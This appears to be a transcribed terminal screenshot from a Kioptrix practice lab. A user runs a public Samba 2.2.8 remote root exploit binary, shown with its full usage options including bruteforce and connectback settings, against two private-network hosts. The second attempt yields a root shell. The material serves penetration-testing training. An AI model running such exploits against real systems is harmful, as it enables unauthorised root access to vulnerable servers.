 jdow@APTWebServer: ~
File Edit View Terminal Help
Usage: ./10 [-bBcCdfprsStv] [host]
-b <platform> bruteforce (0 = Linux, 1 = FreeBSD/NetBSD, 2 = OpenBSD 3.1 and p
rior, 3 = OpenBSD 3.2)
-B <step> bruteforce steps (default = 300)
-c <ip address> connectback ip address
-C <max childs> max childs for scan/bruteforce mode (default = 40)
-d <delay> bruteforce/scanmode delay in micro seconds (default = 100000)
-f force
-p <port> port to attack (default = 139)
-r <ret> return address
-s scan mode (random)
-S <network> scan mode
-t <type> presets (0 for a list)
-v verbose mode
$ ./10 -b0 192.168.40.101
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Bruteforce mode. (Linux)
+ Host is not running samba!
<< back
$ ./10 -b0 192.168.40.102
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Worked!
--------------------------------------------------------------
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)